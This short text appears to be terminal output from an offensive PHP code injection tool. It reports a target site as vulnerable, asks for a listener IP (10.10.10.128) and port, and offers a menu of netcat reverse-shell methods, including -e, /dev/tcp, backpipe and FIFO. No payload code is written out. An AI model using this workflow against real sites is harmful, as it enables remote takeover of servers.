 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
10.10.10.128
What PORT?
1234
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1